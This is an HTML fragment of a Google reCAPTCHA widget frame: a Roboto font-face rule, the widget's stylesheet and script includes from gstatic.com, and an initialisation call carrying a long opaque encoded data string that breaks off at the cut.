  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/styles__ltr.css">
<script nonce="KKV6I3DWBBVC3bjQck3DEQ" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/recaptcha__en.js" nonce="KKV6I3DWBBVC3bjQck3DEQ">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="KKV6I3DWBBVC3bjQck3DEQ">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/UltsKytdPUU6KEU8MjA0OD9SW2wrK109RT4+NnwxOTI6KChFJjY0NTEyKT09NTUyOTYmJk0rMTxjLmxlbmd0aCYmKGMuY2hhckNvZGVBdChNKzEpJjY0NTEyKT09NTYzMjA/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\\u003d\x22,\x22wpQrX2jClcO2wqbCp8OCb8O9dFPDnxN+woA6w5JDBDrCn8KjM8O8w4UmWsO4c0PCj8OWwr7CgDQOw7x5Y8KHwqpJVsKwd2Rlw7A4wpPChMOJwoNuwrMaw5UDcE7CosKawq3Ct8Opwo4bJsO+w7bDrmI5wpvDtcOCwrLDlGwUFcKCwpwMEDFwMcOCw4/DqMKywqxObRZow4Ugw6HCgw/CiQ9gccOOw4fCpQbCnMKVecO6a8OjwpFCwotbAzE5w47CnnXCusO0LsObw5Z+w4NXMcOMwrxwwoPDrjhSEwgSSlBsw5Nxd8KKw5dlw4vDoMOqw6Qvw5rDpmrCqMK6wpnDhTfDhjUzw4gAMnXDjUJcw6fDmE3CnB/[base64]/GCBVe8OYw5/Ck8OhGcKzJj/Cg8KtP8KcwqvDksOrw5Ypw6bDmMOmwoB2EjoawpnDgsO3eXLDq8OsTMOHwqEkb8OrTUNoYSjDi8KLVcKQwrfCvMOufn/ChA3Di3nCjDxsT8O1CcOfwpzDu8OPwrFOwp5SeGheJsOawp08PcO/[base64]/DmsKlwr/ClsOlKDYEw4IEdsKfesKaXsKaZMOXSznCpxAbwq3DnMOlwqLCukZfY8KnXWU1RsOFw4RtwoJ2F2rDiwR6w55rw4PCt8Kqw6kGNcOewr/Ch8O6AH/CscKbw5AMw4xqw6gAMMKmw6Nzw5NOGh3Dqx/CtcKLw7UTw5Amw43CssKLO8KLYD7DpsOSJsOPPWrCssKmEADDi0RAbSXDkh/Dq3cvGMOwP8KDwo7Dk8KSZMKywo4bw4ooZ0cpwqFkw7bCqcOtUcKrw7IywoQbBsKTwoPCk8Ogwo8EOMKNw6RIwo/DrFrDrMOfw43Ct8KKw6puacKnd8KdwpTDgi3CnMOvwqEbCiclX23Ch8KFYk4VHsKECkvDi8OEwrDDmTInw7bCmHvCulPCvikVEMKywoLCmE9dwrfCoBdEwrLCkkbCiMKlJjghwqrCj8Kww7/DpkLCmcOrEMO6aAMCSxtFU8KiwpzDuHVqdUjDn8O4wqDDgMKYOMKZw6JWRj7CtcO+YSAZwpjCmMO1w6lew5Q+w6fCp8OXX28tJ8OtA8OpworCgMOzcMK6w7QKZMK/woHDlgF3UcKcUMOnXsObdcKXGRzDmcOlendFESBjwqxmFCNpO8Kdwr1xdDBsw6o6w4HCgSHDhkFMwrVlRz/DrcK1wpkHJsODwqIZwobDhGvCkRlSAV/Co8KaG8OmK3vDlAPDu3knw7LCr3xeH8KowrFafhnDtMORwofDs8Ogw6DCsMOEScOUGsOgDcOoXMO6woJsWMKaXQoqwprDsk3DnsK5a8OOw6gTWMOgQ8OMwq9Sw6siw5jCm8K/ejHDlRXCnwURwpPCmk3DrMKhSMOfwpM7b8K0DSBRwo0LRMKeVzgAbhpDwpHClMO7w77Cg34rBMKtwqlKJ2vDswUbBMOBaMKuwoJlwqRkw41DwqDDu8K/TsOtXcKdwozDp1vDuHQ4wrHCiMKNAsOeasOoTMKhYcOwLMKSZsOAJAlyAsO7ACswCHpuwqc5BcKAw4TDpMOSw4PCjRfDggzCrsKwEsKoOShiwrc1SDRwOMOVw40DPcK/w47Cu8OebQQha8ONwr/[base64]/[base64]/CjcKaEMKaYxV5Zx/DscOSHcOfCE0gw5xNw6jDjRYMw47CjMKSwqkmw5gMaGYrLgRMw5VJwqTDsnNuE8Ouw7/CiWhUJCrDswRpIsK2aMO/fzPDp8Oiwr4rdsKpIAUAw7QHw7/[base64]/wqdSwpbCq3New6TDhMKKw5RqScOKT8KRbEzDkcOzFcKjw6UqLlgBY8Kjw4NgwpZgG8KQAMKbw6zCuSnDv8OwL8KjNS7DnMK/aMOjPcOuw5YNworCpMOSBBAIXMKZcEQ8w6VYw6ZteBMFZsOcTCtgQMKGFA3DvTTCq8KFw7Jlw53Cp8KBw7vCusKnfGwHw7FGLcKDRDPDlMKvwqdycSNGwoPCnh/CtykXI8Oowptpwo9xR8KvTMO2wqDDs2odZiFpU2vDqkHCpmzCl8OiwoTDg8KxHMKxGGMUwoHDmQEZGMK6wrXCk2IwDWvCmRY2wo10CcKvFBrCgsOGL8KjNAh6bRxGAcOqFQ/[base64]/DkADDosK2w4PDl8Ohwr3DrVRdCAclwpJkf2/DiMOYw45ow5FgwohHwrPDtcKcAhkPw5hrw6jCk27Dt8OdE8OrUcOJw7/DisOZZXwXw5AZVHB+CsOWw7/[base64]/ColwQwqTDrFV2wq/Chm1pw6fDoEVTUVdWSsK4wqITMcKsBcOxdcO+IcOuV2MLwrt8BjHDhcO9wrDDo0vCm380w7R/I8OZIcOJw7fDukwYf8Osw47DrzRKw5HDksOzwrdgw5HCg8KmCCrCscOmR34Rw4LCmcKCw6c0wp8pw4nCl1omw57DtE4lw7vCucOtE8KnwqwTf8KvwrFuw54ww5LDt8O5w4VCPsOmw6nCvMKiw4NVw7jDscK5wp/[base64]/[base64]/CkMOJw7PDmMO5IA9eScKIwrbDnnTDqC8FFMOVHcOpw7IJCMO6wp/CsMKjwrbDuMOLOyVlQj/DpVjCisOWwo/ClyUmw4DCqMOuJGrCnMK7S8OuHcOxwofDijPCmAN+ZlzCqHUEwr3CtwBFIsKKOcKocHjDpU3Co3gaVsOTBcO5w5fCvGYyw4TCncKRw4tdewvDq1pOJGHDjgxqw5HDtSfCmznCtHJTw5sywqLCpTwNBGkiT8KABH0jUcO+w4I1wpU/wpQHwr0LaCTDpxxzI8ONfcKJw4XCksOVw4XCvW8TUsOsw5wkTcKVJk0+VHw5woA4wrpawrDDnsKJN8KFw7zDncOsHTgXfgnDv8O9wr51w7xYwrzCg2TDnMKBwpRjwp7Cvj/DlMO7FRIUL33Dn8K2awsIw6vDgFLCm8OOw5RkNxgOwo4lJ8KMFMOqw4smw5s/BcKJw6vCv8OEM8K2wrF1QgfCrCgZIcKHXz3CgnoDwrzCmGYFw5EMOsKxSkHCojjDhMKBeFHDnwt7wppqV8OlOcKrQAkERF3Do0rCncKXSFjCl03DukVmK8K1w5kDw43Cn8ONeC1rIUkQHsK/w4PDtsOIw4bDk1R7w6RKYW7DiMO9AWfDp8OkwqsOHsO1wrTCjDsnU8KwO0rDuDPCu8OCeDAIw51uRi/Dml4Mw4HCjV3ChUx1w790wrLDjCUKBcOGd8KvwpcLwpYPwqsQwp7DlMKEwqjCmmPDhsONHlTDtcOEHsOqWEHDnkw2wp1bfMKIwqTCusKww7l5w5gLwrI5SW3DsWrCj1QLw4/[base64]/Cp8OmbX/[base64]/AsKzwqNZwphBwrTCpGAAw4jDtVHCssOZw5h/Tzlsw6TDvX1dwoVYasOgw7HClG9hw7/DrcKZBcOsJTDCpm7Cg3l2wppQwochAcObAT9EwpzDh8KMwobCtsO6w5nDgMOFDcOxfcK6wpzDqMKZwpnDnMOCGMOTwqVMwodFe8OLw63CnMOyw53CrMKSw5bCqAFiwpLCt1kTCynDtBLCogFXwrfCisO5R8OnwrXDl8KJw60XWGrCvD/Cu8K+wovCjDYxwpArWsKrw5vCmMKyw4zCkMKIfsOVFsKewoPDlcO2w6LDmB/Cu2tjw7PCuynDkXBjw5/DoxgawonCmGUxw4bDtnnDhEjCksKiKsOcScK2VcKEw7JowpXDi0zCgsOCw7oWwpw9MA9UwrRRD29Fw6Qnw45xw7w1w4XCpMOpYcO6wpvDm8KBH8OQJUF8NsKIMyTDrGrDqRvCpsKOGMOzTcO/wpkxw7XCq1TCgMKuwrXDhsOpa0R3wpJhwqLDscKLw4cMN1MKU8KiWwjCqcOaZn/DsMK+FMKhV1TDhQALQsKMw5XCmzPCosOfSWIvwo82wqEmwpRJMmAXwppQw4XDu25BNsOIZ8KXwrZzckkhAkjCnD88wpDDo3rDucKBcl7DgcOaK8K/[base64]/[base64]/[base64]/DuMOww65YSsO0w68JMMOqw641OMOsah3CosKQHcOHbgnDsmRjwq5xQmDCq8KDwo7DlsKqwo/[base64]/DpFzDnMODB8OTZ8OrworCvcKzwqvDkioPw7MJw7QrU1oRwrjDv8OrJnMqWMOxwp1eQ8KHwrfCrwjDtsK0CsK1WsKXfMKsBsK3w7JMwoBTw7NVw44KwrJRVRDDh03Cr3JDwr4vw4xbOiXCmMO2wrnDv8OjSDfDhT/CksKIw7LCqHUWw57DlMOnBsKfG8KDwqrDq1wRwqvChBnCq8OUworCnMO/L8KFMgF2w43Cmnpewo0XwqFDa21bLkDDs8Oqw7sQEycJw4LDvB7CiGDDgg58EmdHdyApwo5mw6fCtsOcwp/Cu8KDfcOnw7c5wqkNwp0MwrfCncODwq/DlMKHHMKvLh0XWUNUccO+wppkw718w5A9wrrCq2ErWEUJb8KVG8KDbH7CusOWcExywqzCr8OpwqnDgTLDhzXDmcO3wr/[base64]/CinwVUTbCmATCh0tVO25VUMOedsOnw4ppH0nCpwFkK8KkagB2wo41w4vDjMKJAsK/wp7CrMKswrlaw45cH8K+BTzDtcO8f8KiwoXDoBvCksO3wp8tGcOJOB/CoMOMHE1QFMK1w6TCi0bDrcOkHmYAw4DDu07Cm8OuwqPDg8ObTxHDr8KLwpDConnCmEIYw6jDn8KXwqAaw7E0wrHCvMKBwpPDqFXDuMKwwpzDjVgrwrAjw5Ezw57CsMKvG8KRw4siPMKPWsKaSUzCm8KCwptQw5vCrTvDmzIwck/CliELw4HDvg8eMgvCnCDCo8OUd8K7woxQTD7DhMOtGnk+w6LCg8OTw5nCpsKYL8OtwpNsMEPDs8OxdHwww5rCnFnDmsO5w53CvmTDs2/DgMKfVmh/[base64]/CpMOUBMOqw7VowpIzwpERL0RWS1jDphldJcKywoBccCrDlcOtZR5Zw7N5fMOHEcOkSgEPw4UEBsORw6DCo8KaVjHCg8OwC3Vgw6IWQD1yd8KMwo7ClGFTM8OQw7bCncOfwofDuw/DmsOtw4HCl8KOU8OWw4bDksOlCcOdwq3Dr8OZwoMXacO0w68OwpvCkW9AwpY0w60qwqIHXzPDqjV6w6EwUcKccMOjS8OWw7BkN8OfVcKjw4bDkMOMa8KYwrbCsT4ELT/CkkfCmB7CgsKZwrdswpUQwocJSsK/w7VSw7hNSmTCrsOwwqLCrsOFwpbDlMKBwonDvGvDhcKJw41Iw4oawq7DjwjCgwrCkwAsbsOkw6xHw6zDiDDDjWjCniENAVvDjG7DtWMFw7EaXWfCjMO/wqzDkMOBwpkwCcOwNsK3EsO/TcOgwo0Gw65uP8O3w71ewqTDiXwRBcOyesOnXcKJBgfCiMKcJgfDscKDwpnCsHzCjm0zQcOMwrbClWY+IwQ1wojCtMOIwowEw7ASwq/CuBY0w53Dr8OvwrQQOGzDkMKyDUhrV1zDucKaw604w65yG8KgSGPCnmImScKpw57Ci0ldEH4Ww6TCuhNlw48CwrzCn07DsEN/fcKubF3CjsKBw6stbAfDkj3DqxoRwrvDocK6bsOHw5xTwr/CgMK0O3ovFcOnw7bCrMKBTcKNaHzDtWw/Y8Kuw4zClDFJwrRxwok+dBDDi8OIQE7DuXR/KsO2w7glNVLCnw/[base64]/w7EhGcKuJS3DvWwoYlLCrsKGT0zDrMO7w5bDjzMawpbDv8OZwp4ywpDCnsOLw7vChcKBEsKWT0laZMOwwrszaVnCksOGwrvCmmnDp8Oow47ChsKacU5QRh/CpTvCkMKuHTnDrTHDiBXCq8O2w7VSwo1Ew6fCicOpwpLCq8KLR0jDp8Klw6hfAiI3wqgmOcKlPMKLJcKOwoNewrfDgMO6w71TcMKvwqfDrSgEwp3Dg8OecMKvwq85WMOXa8OWL8Owb8Odw6LDrEjDtMKMb8KcVzfCny3DvXYEwql2wpHDsF/CrDTCtsOMY8O3a0jDgMOhIMOPScOdNgLClsO3wpPDlGJ/W8OXK8Kkw6bDvjPDhsO+wp3Dk8KkSMKnw5HDpsOiw6nDggkJAcKbc8ONKD06GMOPeSLDohzDisK1fcKZZsK8wrHClcKSByrCi8OiwobClSQbw7jCsk0oc8OfWwNGwpPDrSjDucKHw5PCn8OOwrUNE8ODwr/Cg8KoMMOAwqB8wqvCm8KOwqbCv8KCFBFgwrozayvDgQPCuy3CimPDrVDCpMKDSxYFwqXCtHLCiQEtVzfDjMOVBcOyw7zCtsKfIsO/w4vDicOJw4p1TkUUSmoKFjEew6DCjsOqwr/[base64]/FcKvUV/CksKswqHCvBHCmQI5wqILYA8OwoLCuQlnw4pEwrnChsKQw6jDl8OWVU58wq12wrlCO8KKYkPCpQ3Cixlmw5DCvcOGKsKlZnhhw7FTwr/CjDsXQDMpCw4OwrHCr8KPLcOUwoHCn8KsHQQ7Cx1YClPCohTDnsOhdXPCrMOJCsKrR8OFw6EAw7Y2wrDCv0lPCcOrwot4dcOww57Cn8OSM8KrfQXCtMOmCwzCg8OuOMO/[base64]/DtMOVwo7DoMKhw47ClMOqMVrCmxtkR8K4GgAlQsO4AsKcwp7Cn8OjQQHCm3DDvSbDhSMSwpAUw4gBcsKVwrDDtXxUJ3JFw6sQEhkbwqjCuklMw5oHw4MqwrBSJcKdPVgKw4jDjF/[base64]/[base64]/CoMK5wrTDoG/CoXVrQ2c5BMKKBsOjPcOVe8K7w7Jqw7V5wqVVVcOAwpBJPsO0K0hoQMOuwoxuw7XClS1heAlzw6I2wp/CkTJTwr/Dv8OrSSg/[base64]/[base64]/DmsKfwqw/w6HDpWpIKMK2w6HCpxrDjGNJwp/CmcOPw6fCscOhw7lRIMO/[base64]/CgQFmwpjDrMKtwo7DjmXDj8OrJxDCmcKzwqnCqMKpdQPDmgLCgAgkw7zClcOhIcKJeMKOw4BewqfCk8OGwokzw5XClMKpw7vCmQLDn05pbMO/wo86OnLDisK7w47CgMOMwo7CmVnCo8Oxw77Cv03Di8KVw6vCn8KTw65qGSliB8OmwrY7wrxiDsOFJSxndMOwJm/DnsKzcsKAw4bChy3CqRV+Y358wrrDmxkAXEzDsMKmLwbDk8OJw5JoGXXCoCXDscO6w5Y+w4DDq8ORJSXDuMOewqgMUcORwoXDrMOiaTEDeinDmG8Nw49kA8KBe8O3wo43w5kbw5zClcObBMOtw7lxwq3CpcOewpoAw7jClG/DssOMBUIvwrTCq1QcEcKyZ8OTwqjCnMO7w6fDlGzCvsK5fU89woDDmH/Cv3/Dmi/DsMKtwrcMwoTDn8OLwoBRfgx1WcOmYE5UworCgS5kNxx/RcK0UsOxwo7Dtycwwp/[base64]/Vig2w7YpQS7Dn8KLw7smZsOEw7LCvsOaFDjCjcOjw6zDiRrDssO9w60kw5AMEFPCtcOuKcOVXTfCjMKOEmzCjMO2wptsX0I3w6s9FklwU8O3wqFlwrTCsMOBw7grfjzCgGUBwpFGw7c5w44aw5Mhw4jCucOwwoQMZsKpNCPDg8OowrNIwprChFjDmcO/w58KDmtqw6PDuMKpwo1pD20Nw7vDliTCp8ONL8OZw73CvX4IwpJCwqNAw7jClMKMwqZXT0HClyrDshnDhsKWesKtw5gWwqfCvsKIP17CiT7Cs0fClAHCtMOOR8K8csKFcAzDu8Kdw6jDmsOnXMO2wqLDs8OWUcKOPMK2JsOQw7Z4dcOEWMOOw6/CjMKXwpQKwqtjwo9Vw4Q5w5jDksKdwpLCpcOIQj8ACQJQQEBzw4EswqfDusOhw5vCmFrDqcOZMTAnwrJxLFUPw5hIUlTDhG7CjR88w49iw60Ow4Rtw4E/w73DiAFQLMOow6rDmXpBwqDCtG/Dn8K9TsK6w7PDrsKlwrLDnMOjw4/DvDDCvgh9w6zCs1FqDcOLw6oKwqvCoSbClsKrUcKOwoTDhMOafMKswoRMSiTDm8O+SwtTEXV/VWghLx7DsMKRQlMpw7JZwpsnFTVGwoTDnsOpRxd2QcKrKQBDdwEyc8OuVsOeC8OMLsKgwqcLw6ZkwpkwwrsXw5xNaBIcF1d8wqEYXk3DssK3w4VNwp7CqV7DuCDDucOow7vCmSrCsMODf8KQw5I3wr/ChlEVIChmEcKWNgoDK8OWJMK1YEbCpzHDnMKzGBNOwpQ6w6xbwqLDhcOvCXwvVsORw5jDhDXCoj/CpsKowobDn2gPSTQCwo9nwoTCkV3Dh1rCvykXwpzDunPCqFDClwrCuMO6w40Owrx8UlXCmMO3woMXw7U4C8Kpw7nDl8OVwrfCow0EwpjCl8KrK8Ocwq/DtMOdw7VBw6DCmsKIw7w0wofCnsOVw59ew6LCmWIJwqrCvsKDw4Rew5kXw59aLcOPVT/DkG7DgcKCwqo7wqnDh8OZWFnCusKWwrvCtGN7KcKmw7d9wpDCgsK6asKJNRTCtw7CmiLDv2ENG8KrZyzCtMKzwqlMwrccYsKzwqLCuXPDlMONMlnCk34jWcOmKcODICbCmETCqlPDh0BmY8KxwrvDoR5PDlp/fzJCYEFGw4ogAinDuWzDqcO6w6jCmnpDXnLDvkQkDkbDiMOVw6wXF8KHSyZJwroSVitkw7/ChcKaw7rCpV9Xw59oWmATwrplwpzCnnhqw5hRO8O/w57CocOqw6Bkw5IWBcOtwpDDlcKZI8OXwqDDtV7Dri7CicKdw43CmRsrPFVEw5zDiyHDlsOXPhvCq3tFw7jCplvChycew5pywr/[base64]/w4s4JzvCtwvCk8KNM8Kvw4bDtGZIwptcIsOYPMKpwphNcsKQWsKxFR5sw759XwxoXMKPw5vDq0TDsgcKw4fDo8K6OsOMw4rDpXLCvMKIfcOQLxFUCMKWcRx9wpkVwoV4wpVIw5Irw5YUZcO/wr88w7bDg8KMwqcowrfDoF04bMKhU8OIIsKcw6jDnnsJd8K+GcKBWnDCtR/DlWHDtFNEc1PDsxUdw43Ck3fCt2tPccK1wp/Dk8O/[base64]/w6sHMMKhXcKgw5nCvnE9FTHCj1/DnGzDvcK+w7/DgMOIwotfw7MDdzjDsQjDvHvCuRbDl8Orw5xwCMK+wpNIX8KjDsOyPMO/w5fCmcKUw6FJw7Frw6bDomo5w7B8wo3DliJ+f8OeVcOew6TDoMO5WARkw7fDigFBXztcIQXDtcKucMKKUS81BMOEWcKbwr7DqMKGw5HDgMKIO3DChcOqAsO3w4zDo8OIQ2vDjVgEw6bDgMKlfQrCpsK3wp/DvGDDhMOrLcOKCcKoYMKUw5vCmcO3AcOJw5ogw5VuHcOCw5xdwrk2aXxowphfw5XDjcOzwrdpw5zDt8OPwrh9w5DDjFPDt8O8wr/DhmcRZMKuw7jDtnNCw45bXsO1w7UiOMKyEQFvw7ACWsOBTSYfw4pKwrtHwpZMMTteCDvDoMOSQRvCgBMxwrvDjMKQw6HDkHnDs3zCpMK/w6gMw7jDr0dBA8Onw4IAw5nCmB7CjQPDmMK9wrfCpVHCr8K6wq7DpzTClMK6wpPCgcOXwo7CqlIhGsO+w4Qdw53CmMOER2XCgMOmelrDjCfDsx8UwrTDgALDkHHDtMOUPknCk8K/[base64]/DjsK5L8OUf8KnI8KQwoHCosOtwpE7RMOsc2R1w5vCicKFZUdcLH1Bb1RJw4LCpms/AAMMZHLDvxPCjxXCqXhMwrXDpxNTw63DlDTCtcO4w5YgZyc7FMKJJ2fDhcOvwrgdX1HClG4Rwp/Dk8KZQ8KuPTbDphFOw5QYwosodsOiIcOnw53CucOjwqBRPwhbdnjDrBTDsibDq8K7w5gmVcKqwqfDsWtrZ3vDvnDDrsKzw5fDgx87w4DCmcODDsO+K04Jw6vCkkEkwqJwZMOewp7CimPCicONwpVRAMKBw7/[base64]/DiBUKw5DDucOiw6DCsmc/FMK1wrlhwoRiF8OvHAbCpcObYMKmLnLCksKWw5wqwo0DP8KpwpvCiBAOwpHDs8KPABTCtBYTw4FPwq/DnMOkw50QwqLCtVtaw5UEwpoVaFrDlcO7McOgZ8OpPcKFIMKwIFsjTxhbEEXCqMOMwo3CuHlaw6Nrw5DCpMKCL8K/[base64]/[base64]/w53Ds8OKNTRkfBsawojCvyDDr2fDocOkSQYkHcKuR8O2wp5pB8OGw4rCugDDuA/CijDCpAZ0wphwKHNsw6bCpsKdcwDDh8OEw7jCp2NRwol7wpTDiBXDvsKVLcKMw7HDlcOaw5rDjGLDg8Osw6JkJ1LCjMKxw4bCjSMMwoh4KTvDrnptQsOiw6fDonpaw45aKVfDucKJVUBBaCpdw6/[base64]/DlMOsTcKYMCPClcKGRT9pw78YR2jDtFrDjwoYKMK+QWLDgGTDp8KUwqPCkMK4TUg2w6/DgcK+wrxKw4INw7zCtw7ClsKBwpd/w61twrJPw4dbY8K+E1XCpcOewqjDo8KbIsKbw6/[base64]/wqhEKQRQwrQYFMOYwp11WsOXwpHCt2FMwobCqsOVw40+dStMIMObfStkwoNAB8KXw43CpcK1wpMkwqrDsTBew5F7w4ZkTzRbDcOqPhzDhjTCvMKUw6gPw5Uwwo5fTClwAMKeCDvChMKfNsO5B0t/aRXDtiZ6wrHDkgBtBsOQw405wq1Dw5wBwrxKYl9GKMOTccOKw55VwqV7w7HDi8K9KcK2wowECEsWVMKvwrBgLiIXbTgTw5bDicOfM8OtPsOhPhrCjD7CmcOvGMOOFWR7w7nDmMOjQsOiwrgAMMKBAU3CscO4w7HCoEvCnSx1w4/CisO0w7EAbX12L8OBGRbDjxfCuHlCwqPDs8OjwovDnwbDqXNXDCdaZsKIwrUgLcOGw4Bfw5hxHMKFwp3DpsOSw5ARw4PCpVlUEDbDtsO+woYFTcO8w7nDm8KNwq/Chxc/[base64]/DsQXDq1nCoxbCnFEswplQUyfClMObw4rCpMOww4ZRFzjDjsKSw7fDhhpJJMKEwp7CtDpkw6ArOWRxw50OHTXDn20Uwqk8c2lVwrvCt2Jjwp5lG8K7ZTnDsiDCmcOxw5/Ci8KxV8Kvw4gbwr/[base64]/Cu8Ouw5/[base64]/ClLDlR9pwqt9B2FlK8OAw61vA8K/w5rCm23ClC7DnsKqw6bDvipww5XCvQ14L8OXwo/[base64]/wr8yw79QcMKlFcKiw7XDvcK7esKqIWHDsAkzecOcwonDscK7w5QxUMOeM8OpwoTDhsOvSEdawoLCk3jDucOXBMK1wpDChRvDrGxfXMK+NiZJYMOPw5lFwqcBwozCq8K1KzQpw4DCvgXDnsKzbh10w5bCihzCqMKAwrTDtQXCmUQ2DVbDpiUyE8Ouwq/CpjvDksOOPw7CpRtzBUtjVsKiSGTCu8O7wolZwoY5w6BRCsK8wqLDssOuwqTDh3/CiF4mG8KBPcO1P1TCp8O1OAsHa8OfXU4VPz3Di8Ofwp/[base64]/CuHZYGAcHXcKCw7t2aMO6w6XCncO3PMKnwqfDj8OeRg1zNm3DksOuwrAWOijDlWBvOwg3RcOWCArDkMKkw7wYHwljN1XDuMKgAMKdBcK0wp7DicOcLUrDg13Cghouw4/DusO3VVzClRQtdmLDuAghw64lH8OEDzfDtwTDmcKRUHwLOHLCryw+w7gOfGMOwpZmwrMjT1PDoMO7wpDCpnc5c8K/F8KhbsOBe0c2NcKGKMKSwpgJw47ClxFhGjPDpBcWJsOfIVBzByQiW0UVAQnCsUPClVrCj18Uw6QIw4VdfsKADnkiLMK0w5bCi8Oqw5/Cr19Xw7QaSsK6Q8ObQn3Cq095w5hMMGDDnELCk8O4w57DmktRbSTDnyppecOIwrx3KCBAfSdJVE1aNl/Ck1/CpMKOLBLDoALDvRrChUTDlkHDgwLCjR/[base64]/[base64]/DoHnCg8KON8OQwoV6R03DgUzDr2YaNcOnw4t4U8KXH1PCmkDDmi9IwrBuHBDDlsKNwpkxwrnDpU/Dk3ldHC9eOsOAdSo8w6hFKcO2w49kw5l5Rw1pw6wuw4PDi8OoMMOZwq7Ckm/DjU8ufgLDpsKqEGhPw6vCm2TCisKTwrhSUCHDtsOibjnCv8OkEy0KW8KMW8Olw4RZQ1bDisO8w43DujLCi8OqRMKGZ8KpOsKjdykLVcOUwoDDogh0woMmWU/DkUTCrCvDucOeVxFCw4DDhcOKwobCo8Omwpg7wrwow4wKw7ptwqgawqzDu8Kww4V/wrNwdHHCtcKswqQZwrdkw7xFMcOdJMK+w73CjMO5w605JHrDrcOzwoDCnnnDjMKMw5HCisOOwrkpUsOVU8KtXsOie8Ktwr9uM8OOc1h8w5rDpE9uw5RKw6XDthfDjcOLeMOfGCHDocKaw5vDkwFlwrciBy8rw5E7T8K/J8Olw49rITN1woJEHFrCo0lRQsOZS04JcMKlw5XCmgdKe8K4dsKAa8K/FGTDsE3Dk8KHworCqcOkw7LDmMOnbMOcwrgLdsO6w5U/wrHDlC4vwqE1w5fCjwPCsQcjIcKXEcO0cw9VwqE8fcKuNsOvXRRVKy3DpQPDsBfDgB3Dp8K/TsOWwozDjDVQwrU4asKSByfCocOuw6oDfVVLwqESw7hfM8Oyw49NcUrDjztlw59zwptndkMKwrrDuMKXaizChifDvMKkQcKTLcKQBlltU8Klw6zCvcO0wp0sT8ODw79xV2oubD/CiMKpwqxTw7IQGMKTwrcDNwMHFFjDnkp3wp7CncOCw4XCgWsCw5wUZUvCkcKRJgRHwp/[base64]/wo/[base64]/DuHRIw6rChjXCsMOZwqPDgAfDnsOmwpIDw5Eswr4Aw5VpBxvCl0HDsFwzw4XCpyNdAcOnwp4/wohvKcKFw6PCmsODLsKvwpTDjh/[base64]/ClS1pw73CtAzCicOtwo7CqVpEfUM8wozCm0jCisO6wrVzw6AdwqbDiMORwox8T1nCksOkwrwtwpA0w7nCmcOEwpnDj39mKBx0w7QGDUoPByvDm8K0w6htU18VTU1+w77CiWjDsT/DkzTDv3zDnsKJZ2kNw6nDhF5Cw7/DhMKbUQvCnsKURsKXw5w0QsKMw4sWaxrDpCvDmF3Di0dfwoVxw6I8csKuw6kiwp9fMwIJw4DCgAzDqAMcw7NhdRfCmsOLTy0Lwpk8U8O1ccOuwpvDrMKUeU17wqIcwqMFCsOJw5VteMK/[base64]/CpCbDo15Ow5PDlcO0w7YQw6DCiFDCrSfDhhxHSFolDMKRSMOEScOyw4g7wq4BLhHDs3AGw4VaIWDDisKnwrJXasKPwqkXcERSw4N4w5s0bMOvYxTDtXAzccOQKCU/UcKNwpo6w4rDhMOtdS/DqiPDgjTCkcONORnCosOVw73DmUHCkMKwwobDi0wOw5nDmMO5JRFhwrI0w4AHKDnDh3F0F8OKwr5ZwrHDsyNrwpAGZsOOV8KOwrvCj8Kawo7ClHUiw7BgwqTCicOWwoLDmEjDpsOLNcKDwrPCp31sJlY9EynCuMKqwok0w61nwq5/HMKYO8KkwqbDlg7CiSgjw61ZP2/Do8OawqtHK0JNK8OTwrcdecObVRVjw6QawqZPHC/CpsOIw4TDs8OKLx9Xw4DCksOdwrfDrQjCj1nDh3TDosOFw6xLwr8Yw4HDsEvCmxQfwpkRRBbDhcKdNxbDlMKBEjPDrMOSTMKGCgrDqMK/w5fCu3sBdMOCw5LCqS4dw7lhw7vDrCUawpkXYhorQ8OFwo8Aw5UUw6toFHdwwrwAwoJdYl4eFcKyw4LCi2hvw4dga0sJaH3Cv8Kew7VtOMOFKcORcsO6G8Kgwr/[base64]/c8O9wo3CkMKZw7tuEDDDrMKnwqvCscO1Q3jDqHtdwq7Dpycqw4vCmGjCgVlDTmt9XsOgE1h7QlPDo3vCt8OnwqDClMKGOk/CkUnDoBwgXQzCocOUw7t5w75GwqxVwrV6dBDClGvCjcOvWMOXLMK0ajgsw4PCoHYBw67Cqm/CgsOYT8OiaFnCjsOYwpXDg8KMw5Qsw6LCs8OXwrPCmCx4w7JUPWvDq8K5w7DCscK4Xw0eNQ8QwrdjQsOdwo8GD8O1wrfCq8OSw6fDn8KLw7VMw6jCqcOyw6oywq5kwobCpTYgb8O6fUViwojDmsOowoEEw51hw4fCvg4oE8O+JcKHMR8FUmApBnM+ADjCqyjCoC/CqcKCw6MkwoHDvcOXZUEQWTRbwp1TI8O4wqzDq8Oyw6J3YcKRw4AvZ8OSwpkBbcO1I2nChcO1Tj/CssOQJ084EcOGw4txaCk5L0TCvcOBbGlTDRLCmlU2w6PCpyl4wqnCmTbCmT1Cw6vCj8OhZDHCicOvZMKuwrV2e8OCwoJ5w65vwp7CnMOFwqgHZ07DtsKcEmk5wpLCqBVAZsOWVC/DmVMxTH3DusKvcFrCqcKdw7FQwrTCpsOYK8O5cDnDjcOeEkNzNn0QUcOXJ24jw486J8KHw6PDjXhvK2DCnQzCoUQAEcO3woVsWRcOK0LDlsKHw5AYd8K0acO1OAFGw6gLwqrCnRbCiMKiw7HDocODw5XDoT4zwqTCl3ZpwprDt8OxH8Kow5jCp8KPIl/DrcKba8KkJMKawo8hKcO1cF7DhMKuMBHDjcOUwr7DnsO+F8Kow4XDiEHCv8O0VsKmw